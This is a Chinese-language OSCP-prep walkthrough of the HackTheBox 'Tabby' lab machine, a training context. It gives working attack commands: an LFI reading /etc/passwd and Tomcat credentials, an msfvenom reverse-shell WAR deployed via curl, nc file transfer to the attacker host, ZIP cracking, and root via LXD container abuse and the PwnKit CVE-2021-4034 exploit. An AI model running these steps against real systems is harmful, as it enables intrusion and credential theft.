OSCP备考_0x29_HackThBox靶机_Linux_tabby







nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.173.82 (扫描TCP)

nmap -sU --top-ports 100 10.129.173.82 (扫描UDP)

gobuster dir -u http://megahosting.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html



需要绑定HOST

megahosting.htb



http://megahosting.htb/news.php?file=../../../../../etc/passwd,发现一个lfi



正常的是在这个路径下usr/share/tomcat9/conf/tomcat-users.xml

去看了题本是etc下的这是因为这台机器是debian系统



使用lfi去看./../../../../../../usr/share/tomcat9/etc/tomcat-users.xml默认凭证

tomcat,$3cureP4s5w0rd123!



没有找到利用的地方直接上传木马

先生成一war包

msfvenom -p java/shell_reverse_tcp lhost=10.10.16.31 lport=3333 -f war -o shell.war

然后使用curl,将war上传

curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.129.173.82:8080/manager/text/deploy?path=/rong --upload-file shell.war

访问http://10.129.173.82:8080/deploy?path=/rong

权限提升

nc -lvnp 4444 > file.zip

将文件下载下来

nc 10.10.16.31 4444 < 16162020_backup.zip

然后爆破ZIP密码



zip2john file.zip > passwd.txt

john passwd.txt --wordlist=/usr/share/wordlists/rockyou.txt

发现密码是admin@it



有可能这也是ash密码 尝试看看

尝试使用su命令和改密码切换用户成功,如图:



没有可利用的文件,使用提权辅助脚本LinEnum.sh枚举,如图:

LXD权限滥用

通过搜索引擎搜索发现Lxd权限提升,按照其利用步骤在Kali Linux分别执行:

git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

./build-alpine

lxc image import ./alpine-v3.12-x86_64-20200714_0459.tar.gz --alias nhpt

lxc init nhpt ignite -c security.privileged=true

lxc config device add ignite nhpt disk source=/ path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sh

先执行前两步导入到镜像,并初始化镜像到ignite容器,

还有另外一个方法

# 下载利用代码

git clone https://github.com/berdav/CVE-2021-4034.git

cd CVE-2021-4034

make

./cve-2021-4034 # 获取root shell